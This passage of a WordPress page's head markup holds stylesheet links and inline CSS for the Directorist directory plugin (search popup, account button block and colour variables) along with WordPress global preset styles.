  background-color: rgba(var(--directorist-color-dark-rgb), 0.2);
  -webkit-transition: 0.3s;
  transition: 0.3s;
  opacity: 0;
  z-index: -1;
}
.directorist-search-popup-block__overlay.show {
  height: 100%;
  opacity: 1;
  visibility: visible;
  z-index: 1030;
  overflow-y: hidden;
}
.directorist-search-popup-block-hidden {
  overflow: hidden;
}
.directorist-search-popup-block{
  display: inline-flex;
  align-items: center;
}

.directorist-search-popup-block__button {
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 6px;
}

@media (max-width: 600px) {
  .directorist-search-popup-block__button{
    width: 40px;
    height: 40px;
    justify-content: center;
    border: 1px solid var(--directorist-color-border);
    border-radius: 50%;
  }
  .directorist-search-popup-block__button:hover{
    border-color: var(--directorist-color-primary);
    color: var(--directorist-color-primary);
  }
  .directorist-search-popup-block__button:hover .directorist-icon-mask:after{
    background-color: currentColor;
  }
}

.directorist-search-popup-block__button .directorist-icon-mask:after {
  background-color: var(--directorist-color-gray);
}
.directorist-search-popup-block .directorist-search-contents {
  padding: 65px 0 10px;
  width: 100%;
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block .directorist-search-contents {
    padding: 0;
  }
}

@media only screen and (min-width: 783.99px) {
  .admin-bar .dspb-search__popup {
    top: 32px;
  }
}
@media only screen and (max-width: 782.99px) {
  .admin-bar .dspb-search__popup {
    top: 46px;
  }
}

.wp-block-button__link {
  cursor: pointer;
  display: inline-block;
  text-align: center;
  word-break: break-word;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.wp-block-button__link.aligncenter {
  text-align: center;
}
.wp-block-button__link.alignright {
  /*rtl:ignore*/
  text-align: right;
}

:where(.wp-block-button__link) {
  -webkit-box-shadow: none;
          box-shadow: none;
  text-decoration: none;
  border-radius: 9999px;
  padding: calc(0.667em + 2px) calc(1.333em + 2px);
}

.wp-block-directorist-account-block-directorist-account-block[style*=text-decoration] .wp-block-button__link {
  text-decoration: inherit;
}

.wp-block-directorist-account-block-directorist-account-block.has-custom-width {
  max-width: none;
}
.wp-block-directorist-account-block-directorist-account-block.has-custom-width .wp-block-button__link {
  width: 100%;
}
.wp-block-directorist-account-block-directorist-account-block.has-custom-font-size .wp-block-button__link {
  font-size: inherit;
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75);
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-50 {
  width: calc(50% - var(--wp--style--block-gap, 0.5em) * 0.5);
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-75 {
  width: calc(75% - var(--wp--style--block-gap, 0.5em) * 0.25);
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-100 {
  width: 100%;
  -webkit-flex-basis: 100%;
      -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
}

.wp-block-directorist-account-block-directorist-account-block.is-style-squared,
.wp-block-directorist-account-block-directorist-account-block__link.wp-block-directorist-account-block-directorist-account-block.is-style-squared {
  border-radius: 0;
}

.wp-block-directorist-account-block-directorist-account-block.no-border-radius,
.wp-block-button__link.no-border-radius {
  border-radius: 0 !important;
}

:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline > .wp-block-button__link),
:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline) {
  border: 2px solid currentColor;
  padding: 0.667em 1.333em;
}
:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline > .wp-block-button__link:not(.has-text-color)),
:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline:not(.has-text-color)) {
  color: currentColor;
}
:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline > .wp-block-button__link:not(.has-background)),
:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline:not(.has-background)) {
  background-color: transparent;
  background-image: none;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='directorist-select2-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/select2.css?ver=1768703387' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-ez-media-uploader-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/ez-media-uploader.css?ver=1768703387' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-swiper-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/swiper.css?ver=1768703387' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-sweetalert-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/sweetalert.css?ver=1768703387' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-main-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/css/public-main.css?ver=1768703387' type='text/css' media='all' />
<style id='directorist-main-style-inline-css' type='text/css'>
:root{--directorist-color-primary:#000;--directorist-color-primary-rgb:0,0,0;--directorist-color-secondary:#F2F3F5;--directorist-color-secondary-rgb:242,243,245;--directorist-color-dark:#000;--directorist-color-dark-rgb:0,0,0;--directorist-color-success:#28A800;--directorist-color-success-rgb:40,168,0;--directorist-color-info:#2c99ff;--directorist-color-info-rgb:44,153,255;--directorist-color-warning:#f28100;--directorist-color-warning-rgb:242,129,0;--directorist-color-danger:#f80718;--directorist-color-danger-rgb:248,7,24;--directorist-color-white:#fff;--directorist-color-white-rgb:255,255,255;--directorist-color-body:#404040;--directorist-color-gray:#bcbcbc;--directorist-color-gray-rgb:188,188,188;--directorist-color-gray-hover:#BCBCBC;--directorist-color-light:#ededed;--directorist-color-light-hover:#fff;--directorist-color-light-gray:#808080;--directorist-color-light-gray-rgb:237,237,237;--directorist-color-deep-gray:#808080;--directorist-color-bg-gray:#f4f4f4;--directorist-color-bg-light-gray:#F4F5F6;--directorist-color-bg-light:#EDEDED;--directorist-color-placeholder:#6c757d;--directorist-color-overlay:rgba(var(--directorist-color-dark-rgb),.5);--directorist-color-overlay-normal:rgba(var(--directorist-color-dark-rgb),.2);--directorist-color-border:#e9e9e9;--directorist-color-border-light:#f5f5f5;--directorist-color-border-gray:#d9d9d9;--directorist-box-shadow:0 4px 6px rgba(0,0,0,.04);--directorist-box-shadow-sm:0 2px 5px rgba(0,0,0,.05);--directorist-color-open-badge:#32cc6f;--directorist-color-closed-badge:#e23636;--directorist-color-featured-badge:#fa8b0c;--directorist-color-popular-badge:#f51957;--directorist-color-new-badge:#122069;--directorist-color-marker-shape:#444752;--directorist-color-marker-icon:#fff;--directorist-color-marker-shape-rgb:68,71,82;--directorist-fw-regular:400;--directorist-fw-medium:500;--directorist-fw-semiBold:600;--directorist-fw-bold:700;--directorist-border-radius-xs:8px;--directorist-border-radius-sm:10px;--directorist-border-radius-md:12px;--directorist-border-radius-lg:16px;--directorist-color-btn:var(--directorist-color-primary);--directorist-color-btn-hover:rgba(var(--directorist-color-primary-rgb),.80);--directorist-color-btn-border:var(--directorist-color-primary);--directorist-color-btn-primary:#fff;--directorist-color-btn-primary-rgb:0,0,0;--directorist-color-btn-primary-bg:#000;--directorist-color-btn-primary-border:#000;--directorist-color-btn-secondary:#000;--directorist-color-btn-secondary-rgb:0,0,0;--directorist-color-btn-secondary-bg:#f2f3f5;--directorist-color-btn-secondary-border:#f2f3f5;--directorist-color-star:var(--directorist-color-warning);--gallery-crop-width:740px;--gallery-crop-height:580px}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.atbd_manage_fees_wrapper .table tr .action p .btn-block:hover,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary .directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.bdb-select-hours .bdb-remove,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{background:var(--directorist-color-btn-primary-bg)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{background:var(--directorist-color-btn-hover)}#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbdp_login_form_shortcode #loginform p input[type=submit],.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.atbd-add-payment-method form .atbd-save-card,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{border-color:var(--directorist-color-btn-border)}#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.atbd-add-payment-method form .atbd-save-card:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{border-color:var(--directorist-color-primary)}.atbd_bg-success i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_open i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_open i::after,.directorist-badge-open{background:var(--directorist-color-open-badge)!important}.atbd_bg-danger i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_give_review_area #atbd_up_preview .atbd_up_prev .rmrf:hover i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_close i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_close i::after,.directorist-badge-close,.directorist-badge.directorist-badge-danger{background:var(--directorist-color-closed-badge)!important}.atbd_bg-badge-feature i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_featured i::after,.directorist-listing-single .directorist-badge.directorist-badge-featured i::after{background:var(--directorist-color-featured-badge)!important}.atbd_bg-badge-popular i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_popular i::after,.directorist-listing-single .directorist-badge.directorist-badge-popular i::after{background:var(--directorist-color-popular-badge)!important}.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_new,.directorist-listing-single .directorist-badge.directorist-badge-new i::after{background:var(--directorist-color-new-badge)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.atbdpr-range .ui-slider-horizontal .ui-slider-range,.custom-control .custom-control-input:checked~.check--select,#directorist.atbd_wrapper .pagination .nav-links .current,.atbd_director_social_wrap a,.widget.atbd_widget[id^=bd] .atbd_author_info_widget .directorist-author-social li a,.widget.atbd_widget[id^=dcl] .atbd_author_info_widget .directorist-author-social li a,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbdp.atbdp-widget-tags ul li a:hover{background:var(--directorist-color-primary)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.directorist-content-active .directorist-type-nav__list .directorist-type-nav__list__current .directorist-type-nav__link,.atbdpr-range .ui-slider-horizontal .ui-slider-handle,.custom-control .custom-control-input:checked~.check--select,.custom-control .custom-control-input:checked~.radio--select,#atpp-plan-change-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before,#dwpp-plan-renew-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before{border-color:var(--directorist-color-primary)}.atbd_map_shape{background:var(--directorist-color-marker-shape)!important}.map-icon-label i,.atbd_map_shape>span{color:var(--directorist-color-marker-icon)!important}
:root{--directorist-color-primary:#000;--directorist-color-primary-rgb:0,0,0;--directorist-color-secondary:#F2F3F5;--directorist-color-secondary-rgb:242,243,245;--directorist-color-dark:#000;--directorist-color-dark-rgb:0,0,0;--directorist-color-success:#28A800;--directorist-color-success-rgb:40,168,0;--directorist-color-info:#2c99ff;--directorist-color-info-rgb:44,153,255;--directorist-color-warning:#f28100;--directorist-color-warning-rgb:242,129,0;--directorist-color-danger:#f80718;--directorist-color-danger-rgb:248,7,24;--directorist-color-white:#fff;--directorist-color-white-rgb:255,255,255;--directorist-color-body:#404040;--directorist-color-gray:#bcbcbc;--directorist-color-gray-rgb:188,188,188;--directorist-color-gray-hover:#BCBCBC;--directorist-color-light:#ededed;--directorist-color-light-hover:#fff;--directorist-color-light-gray:#808080;--directorist-color-light-gray-rgb:237,237,237;--directorist-color-deep-gray:#808080;--directorist-color-bg-gray:#f4f4f4;--directorist-color-bg-light-gray:#F4F5F6;--directorist-color-bg-light:#EDEDED;--directorist-color-placeholder:#6c757d;--directorist-color-overlay:rgba(var(--directorist-color-dark-rgb),.5);--directorist-color-overlay-normal:rgba(var(--directorist-color-dark-rgb),.2);--directorist-color-border:#e9e9e9;--directorist-color-border-light:#f5f5f5;--directorist-color-border-gray:#d9d9d9;--directorist-box-shadow:0 4px 6px rgba(0,0,0,.04);--directorist-box-shadow-sm:0 2px 5px rgba(0,0,0,.05);--directorist-color-open-badge:#32cc6f;--directorist-color-closed-badge:#e23636;--directorist-color-featured-badge:#fa8b0c;--directorist-color-popular-badge:#f51957;--directorist-color-new-badge:#122069;--directorist-color-marker-shape:#444752;--directorist-color-marker-icon:#fff;--directorist-color-marker-shape-rgb:68,71,82;--directorist-fw-regular:400;--directorist-fw-medium:500;--directorist-fw-semiBold:600;--directorist-fw-bold:700;--directorist-border-radius-xs:8px;--directorist-border-radius-sm:10px;--directorist-border-radius-md:12px;--directorist-border-radius-lg:16px;--directorist-color-btn:var(--directorist-color-primary);--directorist-color-btn-hover:rgba(var(--directorist-color-primary-rgb),.80);--directorist-color-btn-border:var(--directorist-color-primary);--directorist-color-btn-primary:#fff;--directorist-color-btn-primary-rgb:0,0,0;--directorist-color-btn-primary-bg:#000;--directorist-color-btn-primary-border:#000;--directorist-color-btn-secondary:#000;--directorist-color-btn-secondary-rgb:0,0,0;--directorist-color-btn-secondary-bg:#f2f3f5;--directorist-color-btn-secondary-border:#f2f3f5;--directorist-color-star:var(--directorist-color-warning);--gallery-crop-width:740px;--gallery-crop-height:580px}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.atbd_manage_fees_wrapper .table tr .action p .btn-block:hover,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary .directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.bdb-select-hours .bdb-remove,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{background:var(--directorist-color-btn-primary-bg)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{background:var(--directorist-color-btn-hover)}#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbdp_login_form_shortcode #loginform p input[type=submit],.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.atbd-add-payment-method form .atbd-save-card,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{border-color:var(--directorist-color-btn-border)}#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.atbd-add-payment-method form .atbd-save-card:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{border-color:var(--directorist-color-primary)}.atbd_bg-success i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_open i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_open i::after,.directorist-badge-open{background:var(--directorist-color-open-badge)!important}.atbd_bg-danger i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_give_review_area #atbd_up_preview .atbd_up_prev .rmrf:hover i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_close i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_close i::after,.directorist-badge-close,.directorist-badge.directorist-badge-danger{background:var(--directorist-color-closed-badge)!important}.atbd_bg-badge-feature i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_featured i::after,.directorist-listing-single .directorist-badge.directorist-badge-featured i::after{background:var(--directorist-color-featured-badge)!important}.atbd_bg-badge-popular i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_popular i::after,.directorist-listing-single .directorist-badge.directorist-badge-popular i::after{background:var(--directorist-color-popular-badge)!important}.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_new,.directorist-listing-single .directorist-badge.directorist-badge-new i::after{background:var(--directorist-color-new-badge)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.atbdpr-range .ui-slider-horizontal .ui-slider-range,.custom-control .custom-control-input:checked~.check--select,#directorist.atbd_wrapper .pagination .nav-links .current,.atbd_director_social_wrap a,.widget.atbd_widget[id^=bd] .atbd_author_info_widget .directorist-author-social li a,.widget.atbd_widget[id^=dcl] .atbd_author_info_widget .directorist-author-social li a,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbdp.atbdp-widget-tags ul li a:hover{background:var(--directorist-color-primary)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.directorist-content-active .directorist-type-nav__list .directorist-type-nav__list__current .directorist-type-nav__link,.atbdpr-range .ui-slider-horizontal .ui-slider-handle,.custom-control .custom-control-input:checked~.check--select,.custom-control .custom-control-input:checked~.radio--select,#atpp-plan-change-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before,#dwpp-plan-renew-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before{border-color:var(--directorist-color-primary)}.atbd_map_shape{background:var(--directorist-color-marker-shape)!important}.map-icon-label i,.atbd_map_shape>span{color:var(--directorist-color-marker-icon)!important}
</style>
<link rel='stylesheet' id='directorist-blocks-common-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/blocks/assets/index.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: 